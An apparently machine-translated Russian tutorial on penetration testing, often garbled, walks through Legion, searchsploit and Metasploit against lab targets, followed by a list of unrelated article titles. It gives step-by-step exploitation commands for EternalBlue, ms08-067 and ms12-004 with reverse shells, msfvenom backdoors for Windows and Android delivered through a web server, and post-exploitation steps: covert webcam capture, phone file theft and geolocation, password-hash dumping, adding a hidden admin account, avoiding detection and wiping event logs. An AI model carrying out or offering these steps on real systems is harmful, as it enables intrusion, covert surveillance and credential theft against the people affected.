Введение во взлом игрушек — 4. Сканирование уязвимостей и Metasploit

1. Инструмент сканирования и анализа уязвимостей Legion.

Legion — это ответвление Sparta, простой в использовании, супермасштабируемой, полуавтоматической среды для тестирования на проникновение в сеть с открытым исходным кодом. Это инструмент приложения Python с графическим интерфейсом, по умолчанию интегрированный в систему Kali Linux. Legion — это набор инструментов, таких как Nmap, Nikto и Hydra. Он использует отличные функции каждого инструмента для выполнения таких задач, как сбор информации, сканирование и взрывная обработка.

Legion в основном включает в себя следующие функции: сканирование портов, программа автоматически вызывает Nmap для сканирования, а на основе результатов сканирования Nmap nikto автоматически загружает результаты для проведения более точного сканирования. На основе результатов сканирования используются специальные инструменты, такие как очистка каталогов dirbuster и webslayer для снятия веб-отпечатков пальцев. Для портов, которые можно взломать методом грубой силы, вызовите гидру для взлома методом грубой силы. Давайте посмотрим, как использовать этот инструмент:

Сначала мы авторизуемся в Metasploitable2 и получаем его IP-адрес с помощью команды ifconfig. Затем



Откройте инструмент Легион. Затем введите sudo legion, чтобы запустить инструмент.



Нажмите знак плюса.



Просто введите здесь IP-адрес, к которому вы хотите проникнуть, а затем нажмите кнопку «Отправить».

2. Эксплойт уязвимости searchsploit

первый,Ребята, пожалуйста, сначала напишите адрес.:https://www.exploit-db.com/。Он специально используется для сбора различныхлазейкивеб-сайт。существоватьkaliсистемасередина,Имеется локальная копия базы данных поиска лазейки.,Мы можем вводить команды в окне терминала для поиска.

Это команда searchsploit, ее общие параметры следующие:

- -c, --case [Термин]: выполнить поиск с учетом регистра. Поиск по умолчанию не учитывает регистр.

- -e, --exact [Term]: выполнить ТОЧНОЕ сопоставление заголовков эксплойтов (по умолчанию — AND).

- -j, --json [Term]: отображать результаты в формате JSON.

- -m, --mirror [EDB-ID]: скопировать зеркало приложения лазейки в текущий рабочий каталог.

- -o, --overflow [Term]: заголовку эксплойта разрешено переполнять столбцы.

- -p,--path [EDB-ID]: отображает полный путь к эксплойту лазейки. Если возможно, Также добавьте путь копирования на монтажный стол.

- -t,--title [Термин]: Искать только по заголовку лазейки,По умолчанию это заголовок и путь к файлу.

- -u, --update [Term]: проверить наличие и установить все обновления пакета эксплойта-db.

- -w, --www [Term]: отображать URL-адрес эксплойта-db.com вместо локального пути (поиск в Интернете).

Давайте посмотрим на пример ниже:

- searchsploit -t oracle Windows: заголовок поиска содержит Oracle windowsизлазейки。

- searchsploit -p 3389: Поиск лазейки по номеру 3389.

- searchsploit mysql: Найдите лазейки MySQL.

- searchsploit apple: Найдите лазейки Apple.

упражняться:

- Нам нужно легко установить программное обеспечение для обмена файлами Win7, которое позволяет посетителям легко загружать файлы через браузер.、Файлообменная система для скачивания файлов.



- После завершения установки,мы можем в калисистеме,от searchsploit easy file Команда общего доступа для просмотра некоторых функций программного обеспечения.



- Затем мы находим /usr/share/exploitdb/exploits/windows/remote/. Файл 39009.py по этому адресу.

- Поскольку это скрипт Python, для его выполнения мы используем команду Python. Полная команда выглядит следующим образом: python /usr/share/exploitdb/exploits/windows/remote/39009.py xxx.xxx.xxx.xxx 80.

- Затем нажмите Enter и вы обнаружите, что калькулятор в Windows 7 открыт. Это означает, что вторжение вашего скрипта прошло успешно.

3. Введение в Metasploit

Metasploit восхваляется в отрасли как инструмент, способный взломать всю вселенную. Хотя это немного преувеличено, этого достаточно, чтобы показать, насколько мощный Metasploit. Metasploit на данный момент является самым популярным, Самая мощная и масштабируемая платформа для тестирования на проникновение. Первая версия была выпущена HD Moore в 2003 году и переписана на языке Ruby в 2007 году. Позже, после приобретения Rapid7, он был разделен на несколько версий: платных и бесплатных. Metasploitиз Официальный сайт:https://www.metasploit.com/。



Мы можем найти это программное обеспечение в системе Kali:



После нажатия введите системный пароль root. Подождав некоторое время, он будет выглядеть так:

4. Metasploit: сканирование портов

Экспериментальный дрон: Metasploitable2.

- Используйте Nmap для сканирования, nmap xxx.xxx.xxx.xxx.

- Используйте модуль Metasploit для сканирования и поиска портов.

- use auxiliary/scanner/portscan/tcp。

- показать опции, просмотреть параметры, которые необходимо установить.

- set rhosts xxx.xxx.xxx.xxx。

- Затем введите Заказ: выполнить. Вот и все.

5. Metasploit: сканирование SMB

Экспериментальный дрон-мишень: win7.

SMB, полное имя — Server Message Block, то есть блок служебной информации, который является именем протокола. Его можно использовать для веб-ссылок и передачи информации между клиентами и серверами. Сканируя SMB, можно идентифицировать системную информацию цели.

- search smb。

- use auxiliary/scanner/smb/smb_version。

- set rhosts xxx.xxx.xxx.xxx。

- run。

6. Metasploit: идентификация сервиса

Экспериментальный дрон-мишень: Linux.

Сканируйте сервер на наличие служб SSH.

- search ssh。

- use auxiliary/scanner/ssh/ssh_version。

- set rhosts xxx.xxx.xxx.xxx。

- run。

7. Metasploit: анализ сети

Получите пароль FTP.

Нам нужен смоделированный пользователь: win7. Требуется экспериментальная целевая машина: Windows Server 2008 (со службой FTP).

- используйте вспомогательный/сниффер/пснаффл, используйте модуль прослушивания.

- sudo su, если разрешений недостаточно, смените пользователей.

- Введите msfconsole, чтобы запустить Metasploit.

- Затем используйте модуль и запустите его.

8. Metasploit: сканирование и перечисление SNMP

SNMP — это стандартный протокол, специально разработанный для управления сетевыми узлами (серверами, рабочими станциями, маршрутизаторами, коммутаторами и т. д.) в IP-сетях. Это протокол прикладного уровня. Службу SNMP, включенную по умолчанию, можно увидеть на различных сетевых устройствах, от коммутаторов до маршрутизаторов, от межсетевых экранов до сетевых принтеров, без исключения.

Это экспериментальный дрон-мишень: Metasploitable2.

По умолчанию служба SNMP Metasploitable2 прослушивает только локальный хост. Поэтому нам нужно внести некоторые изменения в конфигурацию целевого дрона по умолчанию.

- cd /etc/default/snmpd。

- Затем отредактируйте его через vim и измените IP-адрес snmpd.pid на 0.0.0.0.

- Затем, как и раньше, найдите модули, связанные с snmp: найдите snmp_login.

- Затем используйте вспомогательный/сканер/snmp/snmp_login.

- Затем устанавливается ip. Затем идет бег. Законченный

- Мы также можем использовать модуль вспомогательный/scanner/snmp/snmp_enum. Я не буду повторять, как его использовать здесь.

9. Metasploit: сканирование хостов со слабыми паролями

Экспериментальный дрон-мишень: несколько окон.

Используемый модуль: вспомогательный/сканер/smb/smb_login.

Просто знайте диапазон IP-адресов и сканируйте пакетно.

10. Metasploit: идентификация VNC

VNC (Виртуальная сетевая консоль) — это аббревиатура виртуальной сетевой консоли. Это отличное программное обеспечение для дистанционного управления. VNC — это бесплатное программное обеспечение с открытым исходным кодом, основанное на операционных системах UNIX и Linux. Оно обладает мощными возможностями удаленного управления, является эффективным и практичным, а его производительность сравнима с любым программным обеспечением удаленного управления в Windows и Mac. В Linux VNC включает следующие четыре команды:

- vncserver

- vncviewer

- vncpasswd

- vncconnect

В большинстве случаев необходимы только две команды 1 и 2.

Экспериментальный дрон: Metaspolitable2.

- use auxiliary/scanner/vnc/vnc_none_auth。

- set rhosts xxx.xxx.xxx.xxx。

- run。

Затем мы попробуем взломать пароль VNC.

- use auxiliary/scanner/vnc/vnc_login。

- set rhosts xxx.xxx.xxx.xxx。

- run。

Затем у нас есть пароль и пытаемся войти с помощью vnc.

- Откройте новый терминал.

- Затем введите vncviewer xxx.xxx.xxx.xxx.

- Введите взломанный пароль для удаленного подключения.

11. Сканирование уязвимостей веб-сайта Wmap

Wmap сам по себе не является автономным сканером уязвимостей, а служит модулем Metasploit. В сочетании с модулями веб-уязвимостей и веб-службами они работают вместе, выполняя задачу сканирования целевого сервера. Результаты сканирования не создают автоматически отчеты, а сохраняются непосредственно в базе данных Metasploit.

- загрузить wmap: загрузить wmap

- wmap_sites -a http://xxx.xxx.xxx.xxx/mutillidae/: добавьте сайт сканирования в wmap.

- wmap_sites -l: просмотреть добавленные сайты.

- wmap_targets -d 0: Установить целевые сайты со сканированием на основе идентификатора добавленного сайта.

- wmap_targets -l: проверить целевые хосты, которые были просканированы.

- wmap_run -e: выполнить тесты.

- vulns: После завершения сканирования используйте команды Metasploit для проверки записей лазейки.

- wmap_vulns -l。

Реальный бой:



- Сначала введите IP-адрес виртуальной машины Metasploitable2, которую вы включили в браузере Kali. Местоположение может различаться в разных версиях браузеров, но вы обязательно сможете его найти.

- Тогда вы увидите такую гиперссылку.

- Нажмите гиперссылку, чтобы перейти на веб-сайт. Это веб-сайт, который мы хотим просканировать.

- Затем выполните: wmap_sites -a http://xxx.xxx.xxx.xxx/mutillidae/Заказ。

- Затем выполните: wmap_sites -л. Проверьте идентификатор номера.

- Затем выполните тест: wmap_run -e.

- Подождав, вы можете передать vulns, а затем wmap_vulns. -l команда для просмотра лазейки.

12. Удаленное выполнение кода Metasploit

Экспериментальный дрон: Windows Server 2008/Windows 7.

- найдите ms17-010. мс: Майкрософт. 17:17 лет. 010: Десятый.

- Затем выполните: используйте эксплойт/windows/smb/ms17_010_eternalblue.

- Установите соответствующие параметры:

- set rhosts xxx.xxx.xxx.xxx。

- set payload windows/x64/shell/reverse_tcp。

- set lhost xxx.xxx.xxx.xxx。

- run。

13. Metasploit: использование уязвимостей браузера для удаленного выполнения кода.

Экспериментальный дрон: Windows XP. Эксплойт: ms12-004.

- search ms12-004。

- use exploit/windows/browser/ms12_004_midi。

- установите srvhost xxx.xxx.xxx.xxx (текущий IP-адрес хоста).

- set payload windows/x64/shell/reverse_tcp。

- set lport 6666。

- run。

- Затем, после успешного мониторинга, будет сгенерирован случайный адрес. Откройте этот адрес в Windows. Вернувшись в командную строку Kali, вы можете просмотреть ее сеанс.

- Затем введите Заказ:сессии.

- Затем используйте session:sessions -i [идентификатор сеанса].

- Тогда вы можете войти.

14. Metasploit: уязвимости и повышение привилегий

Экспериментальный дрон: Windows XP.

Обязательным условием является то, что должен быть сеанс сеанса.

- search ms08-067。

- use exploit/windows/smb/ms08_067_netapi。

- set rhosts xxx.xxx.xxx.xxx。

- set lport 5555。

- run。

- sessions。

- search 14-002。

- use exploit/windows/local/bthpan。

- set session [session id]。

- set payload windows/meterpreter/reverse_tcp。

- set lport 6666。

- run。

Другие модули:

- exploit/windows/local/ms13_053_schlamperei

- exploit/windows/local/ms13_081_track_popup_menu

15. Metasploit: создание бэкдора

Прежде всего, поддерживаются бэкдоры, такие как Windows, Linux, Java, php и Android. эй-эй.

1. Создать бэкдор Windows

Заказ:

- msfvenom -p windows/meterpreter/reverse_tcp lhost=xxx.xxx.xxx.xxx (локальный IP-адрес) lport=5555 -f exe -o /home/kali (каталог пользователя в вашем домашнем каталоге)/payload.exe

- msfvenom -p windows/meterpreter/reverse_tcp lhost=xxx.xxx.xxx.xxx (локальный IP-адрес) lport=5555 -i 3 -e x86/shikata_ga_nai -f exe -o /home/kali (каталог пользователя в вашем домашнем каталоге)/payload.exe

Msfvenom:

- msfvenom --перечислить арки, просмотреть поддерживаемые архитектуры.

- msfvenom --list платформы, проверьте поддерживаемые платформы.

- msfvenom -l payload, просмотреть все доступные полезные нагрузки.

- msfvenom -l форматы, просмотрите все выходные форматы.

- msfvenom -l encrypt, просмотреть все методы шифрования.

- msfvenom -l кодировщики, просмотреть все декодеры.

упражняться:

- Сначала введите первую команду из приведенных выше, а затем вы увидите файл payload.exe в вашем домашнем каталоге/XXX.

- Затем нам нужно запустить apache. Служить: sudo service apache2 start.

- Затем в виртуальной машине Windows,Доступ к IP-адресу Kali можно получить через браузер.,Apache Служить будет напечатан.

- Затем мы генерируемизexeдокументкопироватьприезжатьwindowsсередина。

- Удалить домашнюю страницу Apache,Передайте payload.exeкопировать. (Хотите щелкнуть правой кнопкой мыши, чтобы удалить,Обнаружил, что не могу удалить,Все в порядке,использовать Заказ Удалить строку)

- cd /var/www/html。

- sudo rm index.nginx-debian.html

- sudo rm index.html

- sudo cp /home/xx(ваше имя пользователя)/payload.exe /var/www/html/

- Затем обновите браузер Windows по адресу только сейчас, вы увидите файл, а затем сохраните его на локальном рабочем столе.

- Удалить домашнюю страницу Apache,Передайте payload.exeкопировать. (Хотите щелкнуть правой кнопкой мыши, чтобы удалить,Обнаружил, что не могу удалить,Все в порядке,использовать Заказ Удалить строку)

- ОткрытьMetasploit。(Прямо сейчасизpayload.exeЭквивалентноНа управляемой стороне нам также необходимо использовать его совместно с основной управляющей стороной.)。Настройка модулей и параметров использования:

- use exploit/multi/handler

- set payload windows/meterpreter/reverse_tcp

- установите lhost xxx.xxx.xxx.xxx (IP-адрес вашего хоста)

- set lport 5555

- run



- Затем появляется следующее имя хоста командной строки, указывающее, что мы добились успеха:

2. Создайте бэкдор Android

Экспериментальный дрон: эмулятор Android.

Общий процесс очень похож на бэкдор Windows, но используемые модули немного отличаются. Нам нужно изменить некоторую конфигурацию:



- Измените режим сетевого подключения калисистемы на режим моста.,Поскольку эмулятор Android установлен на физическом хосте,Режим моста уже обсуждался ранее, и я не буду здесь говорить больше.

- Установите эмулятор Android вместо Tencent Mobile Game Assistant, который больше ориентирован на игры. Подойдет установка ночного бога или чего-то еще. Обратите внимание, что он установлен на вашем физическом компьютере.

- Затем введите: sudo ifconfig. Мы обнаружим, что IP-адрес изменился.

Эксперимент начинается:

- msfvenom -p android/meterpreter/reverse_tcp lhost=xxx.xxx.xxx.xxx (локальный IP-адрес) lport=5555 R>/home/kali(тыизhomeв каталогеизиспользовать户目录)/payload.apk

- Запускаем Apache. Служить аналогично: sudo service apache2 start.

- Затем введите IP-адрес вашей виртуальной машины Kali в браузере эмулятора Android.

- Поместите установочный пакет apk скопировать в каталог apache: sudo cp /home/zakingwong/payload.apk /var/www/html/.

- Обновите каталог эмулятора Android. Нашел новый apk-файл.

- Та же операция, что и в Windows: скачать APK и установить APK.

- Затем откройте Metasploit.

- Используйте модуль хоста, как и в Windows: используйте эксплойт/мульти/обработчик.

- set payload android/meterpreter/reverse_tcp。

- установите lhost xxx.xxx.xxx.xxx (IP-адрес вашего хоста)。

- set lport 5555。

- run

Тогда вы можете делать то, что хотите.

3. Удаленно управляйте своим телефоном Android и вызывайте камеру, чтобы делать снимки.

- webacm_list, проверь, какие камеры там стоят.

- webacm_snap, сделать снимок с указанной камеры:

- -h: Отобразить справку.

- -i: порядковый номер используемой веб-камеры.

- -p: путь к файлу изображения JPEG. По умолчанию используется HOME/[случайное искаженное имя].jpeg.

- -q: качество изображения JPEG, по умолчанию — 50.

- -v: автоматически просматривать изображения JPEG, по умолчанию установлено значение «истина».

- webcam_stream: Воспроизведение видеопотока с указанной веб-камеры.

- Затем поиграйтесь с командами самостоятельно.

- Дружеское напоминание,Телефон Android подключен к Wi-Fi,Вы можете играть так. так,Не делайте плохих вещей! ! ! ! Незаконно! ! !

4. Удаленно управляйте телефонами Android, загружайте и скачивайте файлы.

Давайте сначала узнаем о файловой системе Заказ:

- cat, читает и выводит на стандартный вывод.

- cd, сменить каталог.

- контрольная сумма, извлекает контрольную сумму файла.

- cp, переместите исходный файл копировать в целевую папку.

- dir, файл списка, псевдоним ls.

- скачать, загрузить из целевой системы файл.

- eidt, редактируйте файлы с помощью vim.

- getlwd, распечатать локальный каталог.

- getwd печатает рабочий каталог.

- lcd, измените локальный каталог.

- lls, перечисляет локальные файлы.

- lpwd печатает локальный рабочий каталог.

- ls — список файлов.

- mkdir создает каталог.

- mv перемещает исходные файлы в целевой каталог.

- pwd, выходной рабочий каталог.

- rm, удалить файлы.

- поиск, поиск файлов.

- загружать, загружать файлы или каталоги.

Попрактикуйтесь в скачивании и загрузке файлов с мобильного телефона. Вы можете попробовать это сами:

- cd /

- ls

- cd sdcard

- ls

- cd DCIM

- ls

- cd Camera

- download 1.jpeg

5. Удаленно управляйте телефонами Android для определения позиционирования.

Существует множество специфических команд Android, поэтому я не буду здесь вдаваться в подробности. Если вам интересно, вы можете проверить их на Baidu самостоятельно. Тогда позиционирование будет очень простым, просто используйте команду геолокации.

16. Meterpreter: файловая система доступа Windows

- Сначала измените режим сетевого подключения на режим NAT.

- EXE-файл создается перед запуском Windows. Если вы не знаете, что произошло, оглянитесь назад.

- Откройте главный терминал управления калисистемой: используйте эксплойт/мульти/обработчик.

- set payload windows/meterpreter/reverse_tcp。

- set lport 6666。

- установите lhost xxx.xxx.xxx.xxx (IP-адрес главного терминала управления).

- run。

- Как и раньше, управляемый терминал устанавливает exe-файл.

- После этого вы сможете управлять системным файлом Windows. Соответствующие команды аналогичны предыдущим командам в части Android. Здесь особо нечего сказать.

17. Meterpreter: повышение привилегий Windows и получение учетных данных

иногда,ты可能会发现自己изMeterpreterТема разговораприезжать了использовать户权限изпредел。Изменить реестр、Такие действия, как установка бэкдоров или экспорт паролей, требуют повышенных привилегий пользователя.。иMeterpreterпредоставил намgetsystemЗаказ,Повышение прав может быть достигнуто.

кроме того,getuidМожно получить токизиспользовать户信息,system — высший орган системы. Если вы все еще не можете получить его с помощью системной команды,Затем вы сможете использовать лазейки, которые вы изучили ранее, чтобы повысить свои привилегии.

Давайте посмотрим на практические шаги по повышению привилегий уязвимости:

- search ms13-053。

- use exploit/windows/local/ms13_053_schlamperei。

- Затем нам нужно настроить сеанс. Я не буду говорить о том, что я узнал раньше.

- set session 1。

- set payload windows/meterpreter/reverse_tcp。

- set lport 6666。

- run。

После повышения привилегий,Можетпроходитьhashdumpмодуль,Экспортируйте локальные учетные записи из базы данных SAM. Выходной формат данных:

Имя пользователя: SID: Хэш LM: Хэш NTLM:::18. Meterpreter: запущенные программы Windows и снимки экрана.



Быстрое выполнение командных сценариев. Содержимое выполняемой команды каждый раз практически одинаково, поэтому мы можем создать файл.

1. Затем щелкните правой кнопкой мыши и выберите «Открыть с помощью коврика для мыши».

2. Затем мы можем записать в этот скрипт наши часто используемые команды. Содержание следующее:

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.10.129

set lport 55553. Затем сохраните файл.

4. Откройте Метасплоит. Введите так Заказ:ресурс /home/(ваше имя пользователя)/windows_control.

5. Скрипт запустится.

6. Затем бегите прямо.

7. Просто снова откройте управляемый терминал.

1. Запустите программу

Команда выполнения может запускать приложения в целевой системе. Команда используется следующим образом:

- execute -f <file> [Options]

- -H, создает скрытый процесс.

- -a, параметры, передаваемые команде.

- -я, взаимодействую с процессом.

- -m, выполнить из памяти.

- -t запускает процесс, используя текущий токен поддельного потока.

- -s, выполнить процесс в данном сеансе.

Тогда хахахахаха, мы можем попробовать этот заказ: выполните -f Calc.exe. Откройте калькулятор Windows.

2. Скриншот

Команда скриншота, чтобы сделать снимок экрана и сохранить его в Kali.

Команда screenshare может выполнять мониторинг в реальном времени.

19. Meterpreter: создайте новую учетную запись и включите удаленный рабочий стол в Windows.

1. Создайте новую учетную запись

Через скрипт getgui используйте параметры -u и -p, назначьте ему права администратора, а затем добавьте его в группу «Пользователи удаленного рабочего стола».

run getgui -u hack -p pass123Примечание. Если ваши разрешения не являются СИСТЕМНЫМИ, вам необходимо использовать метод, который вы изучили ранее, для повышения ваших разрешений. После повышения привилегий используйте приведенную выше команду для создания пользователя.

2. Включите удаленный рабочий стол.

Если у пользователя не включается функция удаленного рабочего стола, можно использовать:

run getgui -eчтобы включить удаленный рабочий стол.

Перед запуском удаленного рабочего стола,Нам также необходимо использоватьidletimeЗаказ检查远程использовать户изсвободное время,Это снижает ваши шансы быть обнаруженным.

Затем мы выполняем: rdesktop [ваш целевой IP: 3389] в новом терминале.

Тогда, возможно, у созданного вами пользователя недостаточно прав. Затем вы можете выполнять команды оболочки в Meterpreter.,То есть откройте терминал целевого хоста, которым вы управляете.,Выполните следующий заказ:

администраторы net localgroup взломать/добавить. Хитростью здесь является имя пользователя, которое вы создали ранее.

20. Meterpreter: привязка процессов Windows и очистка журналов событий.

1. Привязка процесса

Meterpreter может обеспечить постоянство путем привязки к другим процессам.

- Используйте команду ps для просмотра запущенных процессов. (Разумеется, нужно через ранее написанный скрипт связать основной терминал управления и управляемый терминал и войти в Meterpreter)

- Используйте команду getpid, чтобы получить текущий процесс вашего сценария взлома.

- Тогда мы просто находим одинpsЛиния готоваиз Привязка процесса。использоватьmigrate [pid]Заказ Вот и все。

- При проверке pid он станет привязанным pid.

2. Очистить журналы

МожетпроходитьclearevЗаказочистить журнал。

PS: мы можем щелкнуть правой кнопкой мыши компьютер-> Управление-> Просмотр событий-> Журнал Windows. для просмотра журнала.

Неразрушающее увеличение изображений одним щелчком мыши, чтобы сделать их более четкими артефактами искусственного интеллекта, включая руководства по установке и использованию.

Копикодер: этот инструмент отлично работает с Cursor, Bolt и V0! Предоставьте более качественные подсказки для разработки интерфейса (создание навигационного веб-сайта с использованием искусственного интеллекта).

Новый бесплатный RooCline превосходит Cline v3.1? ! Быстрее, умнее и лучше вилка Cline! (Независимое программирование AI, порог 0)

Разработав более 10 проектов с помощью Cursor, я собрал 10 примеров и 60 подсказок.

Я потратил 72 часа на изучение курсорных агентов, и вот неоспоримые факты, которыми я должен поделиться!

Идеальная интеграция Cursor и DeepSeek API

DeepSeek V3 снижает затраты на обучение больших моделей

Артефакт, увеличивающий количество очков: на основе улучшения характеристик препятствия малым целям Yolov8 (SEAM, MultiSEAM).

DeepSeek V3 раскручивался уже три дня. Сегодня я попробовал самопровозглашенную модель «ChatGPT».

Open Devin — инженер-программист искусственного интеллекта с открытым исходным кодом, который меньше программирует и больше создает.

Эксклюзивное оригинальное улучшение YOLOv8: собственная разработка SPPF | SPPF сочетается с воспринимаемой большой сверткой ядра UniRepLK, а свертка с большим ядром + без расширения улучшает восприимчивое поле

Популярное и подробное объяснение DeepSeek-V3: от его появления до преимуществ и сравнения с GPT-4o.

9 основных словесных инструкций по доработке академических работ с помощью ChatGPT, эффективных и практичных, которые стоит собрать

Вызовите deepseek в vscode для реализации программирования с помощью искусственного интеллекта.

Познакомьтесь с принципами сверточных нейронных сетей (CNN) в одной статье (суперподробно)

50,3 тыс. звезд! Immich: автономное решение для резервного копирования фотографий и видео, которое экономит деньги и избавляет от беспокойства.

Cloud Native|Практика: установка Dashbaord для K8s, графика неплохая

Краткий обзор статьи — использование синтетических данных при обучении больших моделей и оптимизации производительности

MiniPerplx: новая поисковая система искусственного интеллекта с открытым исходным кодом, спонсируемая xAI и Vercel.

Конструкция сервиса Synology Drive сочетает проникновение в интрасеть и синхронизацию папок заметок Obsidian в облаке.

Центр конфигурации————Накос

Начинаем с нуля при разработке в облаке Copilot: начать разработку с минимальным использованием кода стало проще

[Серия Docker] Docker создает мультиплатформенные образы: практика архитектуры Arm64

Обновление новых возможностей coze | Я использовал coze для создания апплета помощника по исправлению домашних заданий по математике

Советы по развертыванию Nginx: практическое создание статических веб-сайтов на облачных серверах

Feiniu fnos использует Docker для развертывания личного блокнота Notepad

Сверточная нейронная сеть VGG реализует классификацию изображений Cifar10 — практический опыт Pytorch

Начало работы с EdgeonePages — новым недорогим решением для хостинга веб-сайтов

[Зона легкого облачного игрового сервера] Управление игровыми архивами